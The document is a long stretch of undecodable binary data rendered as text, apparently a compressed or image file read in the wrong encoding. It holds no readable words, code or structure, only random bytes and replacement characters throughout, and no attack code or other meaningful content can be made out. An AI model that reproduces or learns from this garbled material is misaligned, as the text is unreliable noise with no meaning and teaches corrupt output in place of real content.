���K`��9�N�ev��v�z+���.�K���L�F(2����4��J�O�Xo�Z�H���F1r��||�C�|�ƻ���F5�c��7QƋ_�g�॥=���E7β�XyV�{�����9�ca򬌻���8hc���efL���ofס��En�q�f�����^��ʔ���O����Y�:�ݭ�g1�@.k92j��_ǋT���D���3�c�b�@�S����ˋ�C�f��Izc�-�J֖R���VP�\k�д,�S��Iv[<����� �kr� W�M!��PB+�#1�挴���]O}]���ٚ�	9��8�*�����`%��̌�cE�4q�c:��վ�|��]��*`�!�1�4d�]8�F�+�KI�d�$�F2�c9�b�+�K#=�
%r�[/*4����{����e#ݳ�fM��gG�rS:Z�V��ޖ�EI�r1�m�Ϲ��]� �K�0�њ<�3��8�k���6��(�Qq�� re�zJU�l������ZiId��SeΪ����=�6��Ƌ(#�hg��2VF�/u�j~�%��eE(2��{Pѓ&�d�ܻ��D�*�`u(�Y�y�t^���KS(�0��8��l)#8�-8������f�QQ����zx\���Q�,��nSAZV�:��e�B.<b�R�H�[�¤q�F>:���S�Rޓ�pM@iY�Ϥ�v�W�Hl��2��ǿ��v��r��x�ǒ��4�3����[b\�4 �/��T�ҏ�����_V��q�p�+�qRō5s}�ݫ�.ʂNQr����&�_�?:��s��<iw����<)QI�0q�J35<���rZ��A�ˀ�j,��s_���J�.R(�WBd��̚��ֿ'���',K�1q�R\ޫj׵��aQǏ-��S�O#��
 y�d�Rҟ{h�}�9PBN<u���%s?>z�`�"����Gc���BF���U��M;C�mz/�Rj8�J�.8�O��Ƥu���n��1�K?(ٹ�'2d��g׻��<`&��N*�53̈́d��+��*Ti� ��̰�YR�9	� �4߯MkF�s��=�Vp�Є��d���~K�8z�^ġ�
�2+�84�*h�b�{�0=k�mI�61����|�X��-X3^�u�n�Rm)PZ��\�BŲ�B�D��Uy�B=�:��s��o�3�W,e�V(�,�6c*�K�g�`� ���Vn�E���"99�{S	�+�CS�˫�݁�&/��vir����W�j�f�)��p����,[.����}�%u�+���v��c��`�v�A�.��_*Y�VF�x~V��i��@�$�@<6u2�+����\��c��&8�5��_R�kY���2�P�fiW 	�\��t�� 4� ���.��q�����j}����5,i�uY��w�iIh��D�.
ʹ�X�Y��ߊ�&����Q��,ҲY��8!Ɩ��d�/c_���YZO���|��)/i�r��\�C[m�[�bp#��~qi\�׿T�5%��N��MJ��u��j��$e�4r;�5׹¥qU�I�8qz��ѕ� �;*�X���f��p'x;��[�6�H��W.Q�J��c-l�4Դ֘yPXHQ��L���zu~o����V�
,H�s�A�T�cYy7�ӯS��ɭ1��c���if�`���?�N,G�A&nN܅j�n7������nT\a�؈&2Y�ʑ�բߓܛ����7�J����I�Ѱ�b1�sR��G�����7*>�T��3e}�����yM���x��� {��G��.4&���וL���5>�On�L�,� Wx@�槤���&J�����T�Y�@��_Zj�<h�8zʳ�,jx�=N+���@y�Pw�������� ��l�`EC�g��Q��mի[�b\���hPmIU�,S���,XEƊLҳ_�4�����Llype^h�b��ݪ�����o1��1�3_�`m߈yupc�K�#��R�J��R�c�`���Bq�ƽ>)[.K���S�����X��F�4P@�c�+"@��꽓S���'�maJRR������o���U�.���7eJ��^��*��<4�7��Tɜ�M��Ƶ�K�1�d�<y\��+z�G�#�u�:-m��Bem���
��M���z)"�J���A�7U�g��$����K��g�k��Fl�[jP�l�q~�UjIt����f�[mo}|T�s����s��^��C�OUx���J�=O���P!�!� <�rōH����}݈��L`�F��yOaR�w�R<��E�����VsZ�׵i��Gl�������<Ի����g���v�n�7����,s���~c�[l�K�z�G,�&���~���!#0�e>�M�����9��\߀��A(@��泺\�j^�$f��1���s]~��}��-$�f�J������p�$9���03�dƙ�~x��^ԃO���i�����ޫ��m�R�Wj3�Q���1V�_��b<�R�pf��\�ֵ����(_j>O��r�v=I4���=b��1p�A�q��R���S޴�g�4�0�����}Z��@�
l��V�o���V��|��<�<����{��)OK�<r��g�56^$4.��uw:��׭VBac\�k�mO��R40�8h0��L�����:�I0L"SB|��K�_�bh��^"6L9�i���t)t�7�8/ʥ�����&��Q�_�� }Z;\�����'55���zL*2���h��������I �Hp\�7�l��L�~=�:�"a�(��sz��>*�Z�@�X��y9ND\�-x��٫�źRH�VT~��+�u���S�l=>[�l�gc��l�٠C!����w�uW_b'c#b~̫.���$xC�rb�-v��r!:@at=k�]z8rl,05���Y�cݳ���Dƍ��e[m���4PB3ڦf��VT�8S�о�8٭ex�mU���6;��կ]i�����/���=
���������y��r�=]�Г��i�2��_h�Cƌ��Ɩ��޷q��0aB0�l5��k�ړUx�wn�SHAa@�q�X����mu�8K�!��Uzu=V$�$h�
�iz8дf C0�5]S�w�ڏh3��Q��P"8�@}}j�,�ځ1��UUS�h�ZIaCƍ�d��^y�ԑ�ʄ��Uz�u[���-��y5��P�Vo�0F
���r8]����}������2�M(�Ϳ�;�hH�>J���a���j���Dtb���m����ry�٠����5iV�:�ԆQ	�@����_-/^� C�cb`5*h���8��� ��.�8ɓNh�� $�k�Ǵت�)��,C��p	>�T��6v>ۜ�\D9 3+]{l�b�:�}��N�+�By�
0�8�{� ��ۦ�(�`߶�VLX�gU�?e��ĕˆ��v�W�V�,�@�&JmS�ѥ#j)x��X(����~�{Q���i<q�eK2��V��� �X9�۸^�mD�?nW*�7=c��W �j�������R�ԭkR0�@L]��U� ��0�J�߃�E�����sR�;�"�ҵО\P�����}��J���,.�=�We�h�|=��#d��f�/r<h��pu�VT�J���*�R0�aZ���R�
�7���o�kѪ��{T�f�1���%T�g��!��с�q�gS%��g/��  I2 L�H$
�5��_��m����b#��T��8 ɦ|�I�ԑ`�]�'+������;L�U?��4V؆� R�2�v�Z���o,�J^X9xh1��1���+F�j1(����L�J�m6��Q�Л�>��/8��+�ȇy�k�����En��5�Vj�l�Ĳ�}E����By>0n��fL
~�/�&�!���hV��ӗf��O�\�}&�U<19�(G���g�+F�e��X_�O�x��NcY�A0;Q�E�3aR�L�E���5s�V˚&(`���
��,���޶�-��ס~�=w==��ߥ|�����ߙ�L�?��6r�ۼ���2�k��[�ZV��"9�86�@�R�M,�{Ҝ��>�bl~�i�����3d��Rf0{Q��2�j![W�-�%#� (-	�B4���L?����k��̝��$;A���f�Â`�C�V�Yod/�mk�T�k{�W�ip���au�՛�ś�AI���&P�(�8S*,�+�a
�?�GmNL���7(��C/'o-��d��[Z�ЛcP��p�0�r�s2��s�骶|��i�S쳌� Fhh�FJ�'��T5.�^IG�O+K����ľ�jRY����`jEc�3@�/FR����~���WWv䭘>P�����g��2jx�����߭3�H�@Ԏ��a4�E�4��jd�P��#s[[��Z+�49/s�.ʣ沕2��:���h'���s�_3�\������='�({.X����W�]�$ip�4�f�&㊤�EY�&�S�*��ZF��a�Y�=�ϕ�)�ׯ�� �X���T�5,iJ݅���E���`nS���y#����-C��A4Yf�O-��;{��62�'�8x K2��g�� ��P"� \ʓ< ,�TZfx�MN7+r٘��8%�P�J涥x^�4v%_�~� �RG���Q�yU��V�kգ܌��;'�2�����I��c` 6��4���}�v�b4�"�ƳL w�NTۖ����`z�K���,Aj�=�HM+]�j鲪���C`�A>p��2�ycE�t�9���rYaj&��J��\������Fpb���,��xU����,�w��-A�Hƅ<yfM-4�\��^�qzV˄	�F�+H
�J��ɯ���8�1�5(� �ڋs?�����U��C,�0�Zʨ����\�����H��F�#d \�<�9e���g2�Z�Z�=$�4��F=���e���@�V2l��%F����jY�ԑ����>���L<P N5G�ڶ�m��*t>��wӌN��y2�!8:��h2��A�8�@�j� ^pS�����K5'��hid�-[b�P�f�4�T	sM��X,�E�gk��X񏜜�˕�e����� �YѫZq�G��~���/��fR*.O��Y�����h�ɜ�3���?���Z}�XEǋ���%��'ɳ���j���Ǥm�.�cҪ.�<E�EژQ��-�ɴs����/�K1��\�0yH2p )�?�~T����z`� J�u����jz�
�n����-2�O��ճb��,!	C@:�3��Yz�ҽ�I)PA�PG��M��-u�w�I[e��g?e4��r���[f��"��4֥fū��(�n����xQ��4!��2XԍK�z���.I �8(cE���BW��ڤy*2Ã��.U�*�[� %�z(PCl,�����f���A��ܥm�E�	�p��6<o6��w۶�.B,�u�� +���D�@ Y�}��Z<.=0@�Y|��{?b�n�K�BA�p�a��ڥfj�E�t�0V(g"�r�>ZɎ3|�<o�8/ggD�"�Q�����ξ��fE��=�L�˵;� �p�A�<�n*k<��]ji�1���ʹʶ����9 L�Ê =jǩN{�W�o�<�g���#��1�\����ٿN����E5����UړZ8��A�̙�7iw�)��h�VlX�d�
㊖�zs��=�+n0A��(b�z��L���l� \~A�-�ܙ�E�6� ���54h�ԉ�Zޥ�r�������%��i���e��(ÁΕL���?��:�Dp���!�K�8���q c����e��޸��ӵL��5L(@��c@�4�g;W�v�w�(�R� c >�������j֘���`�\Ⴌ�X4�`M�o4�~��=*���n�y~Tz~ޞ�d��:�'"��@�c%Ɋ�Nau;����������h���z��F���zP��Y�|o�>�6(�1�4N9��f�Mg���Z��w=�O��Wt�V~M�s��W5���]���Y����מ��W�-����Z�ϫS	Q#�1�C���W5<��qؓsSY�8�
���:�����Y9�tȹ�kd�]Ɗ�2ړ�� 4d���:��O�4Ӓ�S�Sq@&}�F�=L�ܯ�� 6Z�Ɣ��o�1zdN�u/�V�-�Ԁh�5��2x#`�k����Z�����\�Fy�Խ�X���J���jJK-�0��`���m���>H!T2�Mm���u���]X0����m���]��7.u����l��CT
�v2UDt��g����iu�J>U*jf�p��]Hy Ak
FL�JT�m8/+RIW''� �̙5?R�����Trڜ)�6L{ޑ���)03z�bƤy��/�z�"&2q�;�T��.]��4�.�&�~x�W�e8P�l�G�ʳ�4Q�+4jd�.Қ|kܐi�-�^�J�uǧ8��F�1�	��`�V5W�ǫ�u"h2�I����3�2Y���� �6��*�	j.n@8�j�%hM��ȯ�Z�;䞖*L�c�(�jh�c9y���	�k�^�@�X�R:N�aZ�y���4�q��8��f�_�C���%�Q��T�S�OE2pֿ5�Z"�y�S�0k92W�iu~�1����r��M5V������j�bw�eʻ2�)�LP�ė*�5�L�������RnT,Q�H�õN(�ԱcR:[��ɘ0��F�ʂ8�je�UG�.�t�?�٭:/��0%Lp���˕��,W�������\��N�읳ݨr+Za��X��r��MO�vn@hcX4b��92�ZM2�Q�od����j�8B1ٌ��-)�����M��� ];EN�t�=`�e�L�H�c^��������Ǣ1����sy2~6:�����S��c����j�����"̼����!��}�/JVÜ*�l4�����K~]��� ��]�Ғ`Q����"L�L)0���S��;-�)<�S|�F�	v[@�G��g�/�; �^����K�`2�Ӳ��k��` g�{.iY�u�*W~��O�?�����-��1`�f�6�� ��(ƌ��)/w5������??A���ϧ��D(O&'٧����v�?��Y�I�DZ��_-Ou#n-?��`�e���  r�)bޏ&��w�{�Ҷ�|���^�*��o7�x_������A�@��`�w��1��p_�p���rZ��;w��[���#K�=�qj���9�;��z��#	N��g�� C-Y��7_�r��)��c�B~����� 8@g�&acs�s/5�T�杋O�g�Z��jO��ݛ������6��m�LiA��'�ϲU�(�~�����Bv�e���,����ǊX���$���|���*?;��Ww!��\�~(���8�c: �
��L��j6,�����֜�N�hv�"�x	��[n���ڔ6FE�(��+���L��zi^�V���jB`' L5򥫟[Cv���E�Wʮ����X4�������ʦJ���ϽZ6k� ��( jd�j�m�[|�.!F�0 �2�I�Ϝg�EzW� ��ކ(��4Lxҷ�T�>t��^�OM���O	�reN�����A�X+�s�Us���41�ĳ�|��\@�C
-�� �����O.(2c� ���ɪ��^�,���q�gʙiR���:�-D��O2��~ދr���3ɨP@`�K,k/8�[�׵:��.(�r�^tː�^�I�l��Ɛ��e 	|�	W>M\V�U�7�>�B�Lp���j�����ߪ�H�75Լ�RV��w�vp���lXGX�&.ԕ�����ծ�&�F�8, B�l���ŗ���{���أL�Ǉ�k%3�魮ɶ��٘b� ����TΖ�QXc� W*~�只�� Q[/+� �跆y�\Îp��9
�G)ɧ2��$��*5�X�gv�Z�+f a$� %�SYVA���zi�ipF_��6ԭ��ŵ�B|������y���� �&^7�q�Ռ�ѿ�w%���倸&?���U�݋L��˪(�p����
���0�7@����ui���<���A��Wx�D�V ���d֊�/�Ē.*�?�Fcٺ����j0`㣌C*^��8ؓ��4L��VS�U.��ba�:� ��Â�� 䳍L��Mj^������?ڦ�z�����08�cc�+�gֻS��6"/ ��L�z�����HH5*��']�W_�V�
7�@�fk��v��Fb
A��@ �Q��y��� ��7J?��_d��*�RL��@�w7����>>H ��Y,���HS�`E�˿�d}��4��a�UQ��w|*V�H!���T�1�(��hzO��1Ap���t/�I��Pʳ��Ezv�0$hjc�t��v������� �r�\�1�F�"��>W�ԥqۮ�fpXQ��?��OZ�;��BcCW4��4�;�4�c:�;<���Y��5�eC�h�A�hu_�_�m��%%�i��4�MY��[�rY
��bG�R��پ˻S=lм :�����kr�Ü�{|�O2�ں� 1@6>S�����C�X�5VPd���16ᨦXK�F���]|��l�ji��� ����{�Zbt�ԃ�ʜ{�eY���-��ۿ`MI�ƥ�}w/L�/n���(m!�q��ԉ���9�����rr�R����bt%(5�8N1��j^^swk�9��TU�����:��ǻgU�Mw��.D�G����1r��-���� ���9F�I�1��@b�f��r<�߭ON��B:Қ &4
�W��W�9]�,АB8%����5Uňh>�>S��ྐ�/��?�𠒂+�=�EK˟�{5Z�"a8t��A�ʳ�W�U�֙�.0q0%�\��^r�;n���(���4g����ˈ`��W׽�'?1q���$������X@0p<I|k�6{_�W��U���AI�Y+4�jK5#��9�u:��zf�1�N�6nRT�c.��)����eb��\p0�e��2L� �4��I�;�Yk������G�VL���eUY��6��S����������+4Re��$C{_ݹ�*�ǓGǂ��ɓN!��Kn��ri���ƣ�.̬�Hս��ס?G{��~kʭ��y��2��C���@N���8�c��X�C�i���fW<w��u�Ce��pFl���z�il���J�j�%����
�2���Ƴ/���N�G�J��{���vΪ�`�P 칢�%Yr9ַ�{ܓ�ςT�6����K�h�fo���i[�!���(��~�����bʴ0,���չ���NcF� ��\󨫀)t�=���, �N��R�R^���ݬ�
	��&<f����n'�iԦ�w��(�;�x��V�ԉ�� ]+�������y�E�j���}���NF��	�8`��̭��k�]� KA�_@`�n[.��x`(J N��m�L�*�>t�����!�XB��?�-�W����!F�0q-Q��evb��д��E�0�uYb�M}�i|h~t��+4W*��]^�����,�Q���-���,���g��1�P�~�Q�<3<��U�2njzQ�إ���Uj�,HGA�~k<�l`�~��Z]�cC�fT�|"k�5	4,�K���u�m��G1���fs��g�;���j����X������[�Y��`K��L�s�L�Y1]�w�j�H���F�&W6jd�@q��jz��������D �ƄMg�βo�Ҿ�
֕�M4S��FL��'9�\Y�E����}�c��N��D�<�V�OG?�*�{�o��0@pA�1���S=}���io8Bq� 0N5�����B�-�J⤁0���ʊ��r�!�u�x$^�bw�eya�W����L�Uc(Q^ �cX4��0F�h�o�Jy��A�� *�*VYY���ߧB]����Q��Rōx�o����`�*	ɭ��s��o�ڐ��w�e���§�,��%c�SF��Z��d}�� G6%lᡊ�3�p����L����.� ���#0�#=�!�����V�2�
S����e�����޴ G����MPͷ����ECi�EB&<﷋�W�)-q�Q�U_��?�j�
��('�4Ϛ�k���-5��%T�A�0�H�,�+�KaI�;x��<��͙���SY��O���X��	N�VU�J����$�ɕM F����Rz�x)��ܗ0���eʳ�8���H�� U��68��c9�uץo}O�I�Ǥ���K�o[�6m��l�r�g�2d�s�J��m�v�u%��aL�A"t�����Ց�����X�.��&�f<}���V�1�8�,��VX��Ϲ��+4֧_ZA8�	`5d^Mv��w Η��B��vIL�"6'���yɒ�5׶ǥ��@ �4	�3�ʿ�Tam��ؐ!�P��Q�<�D�S_7�)^��KS��b\�re���+b뺧֐G�-���[�j�oN��%0�A� ��Lh2ʙ2� M��v[%����jYa�&�b&�+,V{�Y��M��@sB>
�e��M/ϓ�-z��&�N`����.d�g����Q���PY[E�� ���<�U��}ѥv���$��A�Q%ړSFswqR��j��&*Ƙ�4Vge�?��6X� 	�fV^M�W���H�^��$^@NA vi|"k)+����BT�8$˕��2˞��
s��6w=& 	������w�Ƌ���IVT1�Ac���[���.�M[x�&֜��n}�|�|��:�()*�-4�p��	^��@���LPc�c*�����4�ڋ���r#)4W���/
DQ�&�>`�@�M�/aE��>5kG};�� di���k�@q#��YYb�t�j/_�C	�1��Ac�$2g�澻oU�u#�ѥɴ���}�qY�n�]��K��3���1ǘ55[/��2�xr�]�y�T��� _���8�&�*�M�5$H�d56W�Z�������sY1��ꖭ}ݯx`!�0s��m5���z�W��8�"��K������֯��} ��>����ุ��΄p��5� �j��y�~V�k֭U�U�:HW'8r�.k%Ql�� ��z�r��@!ʙ d�k�5�+C'��|����ʺ�7��ݪ�h@�X�V��w�,ݸ�0&��i��J�к�-�^���� ��p�^k2X�D�8/ҍn�߹I|j
@b����*�-i��4z�)�AA8�lG��F�MOz"���kV�ړA��y�Ǖ@ü��-���ibq,�*X�Y&�_�Y�����#�0�Y�լ���R�Bh�`�f�u���ޛ�uU]Rg�
� �8\��U�5#�UU��IףyU���~X�Z�0����\��D[W~��0�h���e�i^�� ��� ;%�e
���R�r��Ls[���R]��a02C��s�9gףGg���e�� 0n�w����C�9Ӡ�fŗS��~���"y/B�jJ̴�(���MK�rRY�A����X�_���/b����Y���^�s�ԥ�ڐF���a��� ����Q�&�e��2� �em�u%�2�� x"�Ճ�,g��C��kܔ�x�&�9�J�K+=&�^���O�4"x6�-��&c%�Y_W�?�UƤ�M����
�M��V68@�$@�b]V5�z�^;����c� `�y�X8ԋA{�=;�ڗ{�rS�, � !�jjZVx����M��|g�H�D�������9NHm>Siv�,lx��~Թ�1*p�=�H�0jVe�=���y��~�`��&���AV��+�����_����Ɵ�Mʪ�^�Bef���8 ���r�ϟ������<�۱Z8��<�n�0v��9r�g13
�%�jyx9��Z�{��.أteVS�]�����B1��fR�[���%���ݲL�9Lr'&z��ό,�+I����_���iUQ��K��fৌF����%�TjFO]�� 
����l���e������n��0��L^8�r�Kf.�E+`��h�8�o�fjlڜ*ui!��
 f��Ug��w֒d(g3���Jd�V�V��&hacMK1s7
�ձ^vV��FBr ���e�l���aW��@Ă(ؒ�=S3\߄7_Ũ�
(�M ��f�z�9�Ŷ�E�2`���aMF��#��p�P"��mf��k�8-����_A������	HM}�'��h�-��ޑ�2���y��[;{,�UؒG85�(�X2���}��ܕS��8�a��+��*ː_挚�z0��(v��B4�wZg�*[=��lZ�7:(&��pX�Ee^Ss���/��Pc�!Muc;�K��v%�!ȱȜ0W��˫}���]�!�Svm���!h�Hi1��VySE�2�`���ݺUmɕ�)��"�Dy�L�EK*�� E�|���
Ri�f�4��-l�Cjֻ���	��p{V4�����=���Z/�V���+)��g oY[PQ��� �L�\$�Y��j��Rbt�!�	�K��u�9�}����rl\���� @���J�26�ޗԵ��𼭩ь�I�z`�4Қ���z��R1���y���Ә��
>RVTі�_;�+jF�"q�1��-v�o_�i��B�A��8�W��	�4>��R �
0?c-+���K�+�G�1ri{�Z�:��yL{�5ۨ�[;����!��c&�U�Qui���ʎ1PG c���w��iU,���y8�ͦM}ϡz6���5c0#Md������S� S|��Ll���o�w�����\L��U��ʳ���I�0�F5��n������(�M!K4��y\�>?�暥�� (�]Y�gWj�]۪ܴz���W+�^Y�����b3<��G��2sCDb��2t={�)�Q����k��ʌ�Vw�F}�V�&�b�( 
`���<|��W�n���aJ�09�k�$���Ԛ[6�ax��� {��G�(#ƀ7�\��l��O}�i�0��x�@&3�k�4��j�ӯ%e�4����&\�@�¹�_v�mMQ�h`�Ƃ`�
�ū��S�W�jk�ݨ�^O��� E�3�45�.N	��˕��WT����g�uR��sԵ�֙�. E��G��SE�����{��\#��r �|щ���U�k�O灮�K�UܙS���A�Z�+y��k�ܓ�A�×�Y\�� 	�V��b��gf��菺\��.\�-o�?9��qgb#��e�s���]OY8"� ��+�E}a_��UhI���p��G����X�$���F 	�R�,Z�_}�<\X��� ���Av�kL����	�5�%0^B(.�4�.u���T!ʀ`q���t��i�f�4���󪮓��bO��X� �k��F�9�G|韶˶+`�ō��MeE���ŗv��\%�0C�Y���k��˚!2EǗ]]G�4W�j�K��c��]ۻޙ�wO�� ��ؓ��F_o�F]`�Tj˕��2k_�;���Dp�m�n�N�<�H�9���*J$(�З �e�VyU���W֑�����V|��<�z��`H+���	wd�oܑ��Dwu[*�������{p��e�Q�
�Q#�򢥌�3�o�<�eοuW��\�Q\�D 7��W��!˅>b<���#��V��B�w���ALWW�J��z�ʵuT�w$�p���(u+�?����ab���� �����x�(A��-2���O�4v���~9�}is!<,�``�8�:Z����Z���р~�[U�hv�nDL(bA4�s+�S�Ч$�p��%׷�[������i��C��+�<�SG�ܰ��[�L�
,�&_*�%�Q͞I<L�5�08�2Y_Ǔ����z�7���s}ju~�ۮ`0�Oۍ�]���=O��#�u�Z�ٹg#ǿ��v��r�.(ؑ�7���]�4ֺ�Ga�B4 �
W��b���
�8�K�B���OU��~��w�y}��Eh1ˏ�f�ݳ�BU�8�HqW���g��;��V�7�Oe�$c��@�zxz�@�P@ k�N�F��@���%�Q�^�����F�+a�ľj��ͶW�r2�� G� ��վ� ��0�� }�߽�wM+��~��.�4v��|�P*ă��L%Օ;�-�^��(����j�~v-l˕��� �Jۑ�ov����! `.���]��s��������/�SHW�������``�K��)!��.�K.;�|��j�ؑ��|����mz]}��n������5�[ױnWbC���*���*�$�m���W��u��Ɗ^ p�[��2����6�"�힣P�VX �C���ػ<뾾��tc*�`�ѣ3K��[�����q1��,����U�UehCb��^NUsS<x�ԞV�h��cE3W��Ƥ1x=@����k3���=�\PBǮi���l�V*���V�A��2�\�Y2��ƴ_�gx~HF.,/� >U�z�n���(q�sm�z���l7ؘ5�N���z<1�-] <�j����a	�W� �J�YŎ�(+��Q«�� BR��4we2�t��޾�X��P��U�4⾯��kЂ.S �P|r=O��+S��E�#��r�SR<�_�Z;�ԯ41��T�K=�N��VbE|��W���'�W�_1�eL�4զ�V�E�D+�~�UWq�b�"ANb2�M){�����x�����.�F��l�=9���$xA�H��,�T����F�J�ב)�p�0a(��xpuu=|y��|�}29���qZ'��$�V�P��v�׵>Er���N\�A�5y+�x-����	j`<1�=WKʫ�M��?�|�͈�� ��JW6��q5Cn��-��o��rcC�}���K�� !����T�m�H]�4W��6i�z���U����7���w+��`�F#��	���Q&�R}�g���U�n�v'
R��6$`�"8�Q�T�m�U��� �s�ܖ*퉓7�
��#5Gc�5�Z�._F�#���b���>I���Zm@y����8��#y�U��G��o�J�*��C�c�i�pvP��� 5RC&�d�>�k��ߒ)n����'�H���U�hі�C�n�z��W�&�L��#i2�4�	,(��˱��T���ڒv|i5���Yb�klQ������� �rQT�/�y�&�ZC`�	�L�U�m��]�l2(���3�֎5<@��п7|"`s���c�2W=��Z�ש Lf�]�r4pY�g
�a��9J�T���H�+���\׮�z(-2g�`�<�Rdԉ�|���O��W�Js	Ha�-&�RTќ_�
��z�_��1P�G@"
����3�7�������RS�51�  ��&�yƃ!�� ��zOT���f�R�� >�dո^�i�U;K��oJg50�� &2i�ƕ q����]�zWZi�4`⠀D��]�Z��ے��l��"D�tk�~�2.�v�צ��Ԇ�<�.�*5E3���i�~��5 *�o�F�,�� ��գBlQ1S�S�sS%�l�'�+nǫޜ�äm*/�G'�� �[6y���i����e�EuX��$�Lvi!A3a�Hh����]u�ғ�$�����ĞX2=9�n�`!���c��h��[�`��;�nJ�1�q�xR��h�cMB?��ý������8O�|�Viz�O���F��*3����*К�ˈg��]��ZH��,$E��C�4� ������59Ѩ��hx�ڧ�PVhE�L�0t�]�M(�8\�AY�eHf��ɜQ�I�������l� ���i]�.��18T&�&��h�Uf�2�l� \.�Ro�$Z��>�kE1�� ��\d� &^�3���k��ڥm�[���e6:i�hܵw����6!��Q	���愮���.Fa�6	¤�D���2b��E|��ӭ�hCN1;ϲ��7x(��a�L�ǃ���e�F��nǺ��zpE�"�<׭����Џ�* ��"	z.Е�+�)c[������>	���*�l)�s���~�Ӣ�E(�>gW���R��_���A�}���h�0Bf��aT�Ѭ��������i=
@ca1�e��5���ضm�]�H�a0V�$rV�94�Y�OE�r����Z*uAIf���P2 ��NA	vBdԫ,�����'888�Y�If�2�9���.���K�r �.4�fϢҦ�3J�γ���4�_���`���R'�yR��2�r�z5�ߩ;nDc���X�62�^t�j�V�&- i�Ec�@f���f������l�i$ςpAa�$\�JdѬ�����������
18���4&�f2m͚�;�$��g�61�eR�g��x�䪁�9�?b�)�� T8���.3�� 4d�}uƄ�ҽ��P堥6�M遯���Q���?
*6���P{��_�fZ�U�>p�Y��.^�g߅����5��x��J[��7��[u����/C\� uv��{u��g�`��o1�@5X-[=�E�#7/ �g5�|�ժ�~i|e�E� "k]^�᣷��7��� JV�e����&��(�/re�k.9G� ��_���?��I�9�,�c�8z� F��^�O^�]M���N	�~�%�5�5� ��/^���K��A0jh�cF����G�UoZ@��MP@0��R��!��n���
&4 7+Β�q�!½�J�`����8�;)ɔ��v#�J�*�3���m���"�t!��A0U�4Xʝ'��z*�$C��ՉTj�f_��p�Ч����2���r�˵�Z�q��(�1����������,4!���M<ɬ��$P��F��3 A��U�!I"���ٲ��4�ڭ�8�@������4V���#F��h�m���������1�<;���2�qQ�&(ڌ��+�ZS�ă@~%�����ٌTLPΗ]FL�ۗ��ٹ L� �$���eM;W�E�0@�<IR�9y8Ҵ�2U��Q�55��ʬ�Rk'1c0��S8.����*�3��F�q�͜V��h��y��Z�h�1G1&3��D���[{��ZemJ/2L�	cL��s�\���]ON�0Th��0�V�Y�]j�V��+g#
(ؐ\���j��莃�.�w��QIf���\rУ��H'�����_�]϶�����0P �#%Ys� ���'�UV�Z�h�XL�>P��4s�O�Nו� � *
\�r�Vz�}]���P��'�
$(Q�lIr����V3���m��ӎNX��9�i�n�����^@s��w'~7(�ʆ\x�+��-_8ls��3f�py��E�R�L���hU��u��9u�-��g�ͨ�{��_9X�/�99�M�	��h��Bƹ��3� ��̟+-�I����` L-�5-��8�I�
9A���0 �%��p��}ݵ-����}N.ҧ�� A�\��z��e��|�W���&"��v��"`P5�ɺ-'����Oi�p��\7�θ<���d�8�QL����!�KU�]$!Vh����%�*�_��mI&QYa�f�p-&y^t,d�?1캮*Зb�!NaH0U���r�7h]o�YKH!�p?µ1��֐ds�+�b����aI�Z��z�r�z<g�bLRg�VhҌ��?����R_�QS �&<���H�@q���-�˕00!t&(ѩ�zO['�)�5�L�`��6^2� .���ʯk#C�U#�칣���<rU�T�Q?Ul�*S��Z�H�Vy�a��l`�F�j.B���ޒE��02�f�8^�E��L;�n�W�r'M{���}�hl�s �>͎�{-�iE����f���N�M	¤��<���ɩo���ت��)5F&@˕h4Y��ϓhw-]���,PW#8��T��*Gz��\�)}��7�-9�A��G���J�r�MOja�s�-5Bq�C=��5�a��U[��6`M)0Fe�OA���J�H�-���ե�߱4�6�&�XMYc=�*mFr���z��G��yژĕ&3H�4�4Y�����J���a�`_�ź�?��7�6o@�4҈�&X4�4T�����ͫ��H(�`���4�3�y�k 'ka� ��tT�F};��M��&ژl���u�M�ǂ���4������i��A��2����m!˱���ɩ�o���d���z���Q�0Tri�\q�Z�%��4ح��ސ� ���/�~��MF4����"|��h� (ܨ�mI�1U|�r^�����K?�f5kU��G`6�X��j':8��K�v�Ae�ɛ]"�	�����=� A�Fߣz�f��;+�/�����m"�}����ꁽ�Z���ߜԟ��AB��w��Kڙ�`��e� ( +���ת�5lM �X�J��[�\� r���>Q���
:0��x}�?�/�5i�������?�u9����R<�Z�q]�)#C��z�ƺ��� ���h�,�*t������ ������\���W��F�<�NJJ�e�gKB��5��XXjk��INzw�;7��h��f=3����7��u�K�T��4�SȜg��xjU�讷^��>M�~/)�o*�?>�Z,�	��8мQ����|~� ;�x{7�3��'$m��^՚�t��|��0r�EK?ekR�zޙ)��"����Y��%s6�#ʽJ�jh���֗&��r�ɉ�14�R
e�Ys�T��W2`<�e��|��3G3r��YN���{�������-�ɼ��쿭�^?!����0���Z����5�1qeE�dAhg���|_f�#�p��S�A0i�T�l�M�醾�����)�A�8!2#��Th�Pق[U_�aC�#�[>܆N��_]u��5�e$PPBb� ��M�/w��Ra�Vq��>Pi�)>rݝ�lHrb�)pf�Qv�@Ա�Sӗ�L/�^����0Ɂ���bƹ���n^��x�l�[����H�c�����l����y���2�?�2r�,��n���'=�r�D(� 1|!�g޴_5�W�i�Q���1���%h����~,�<s�7��-�8톻 �*��^Fp 1<��+i���s��{�fc��X��L3LeYҧ�4��e�����i�ѱ`��O^��i\|�>�*�ڛ5h�1�9rR�ɟ�Y��W;λS埪�L��M�9�l|�=�Y��ϯ]�]��§�2�*�f^@O��'MV�5Z>)8�����l��Zlw&J�aCha�8�J4k*�쏺|�j�� 1c�1r�E^S��V�Y��9}U���zSV��'����̞Hc�Pɓ�^L��翏:���'��/�`٩�7��m��J?�:3�c8-v�G���x���YL��/}�mO�H7jv���
���Z���.r��O����@���<gd�+݅�۶ĭ��(�����We�w$�80�A1r����͚�rc��￐��d���RA��� �J�)=�o}�[�1qYP�_S�)Wj�Z�& �\h��L���0lC�u�%_�֔�����5�7��0���
�/US�,��hӍ�
�r���w���qƕQ_�V�nu_7 ��
(gǸ�Z�J��5\�Q�o�f�?&2i�ӯ��X࣎	�vծ�e��� �eJ��x�����A0���pB�u���R��Fę.�6o���oݥI ]k�1��:jT�Ϋ�7$�aAĕ����d��߭H�CƇ�� �V���t/Mפ9�%T"@�aMk����aab����K��vZ��8\H]����
�������<���*��4�5I8*�/��8&2��L����bP��Pc?1|i]y�lM �C��52�<-[���
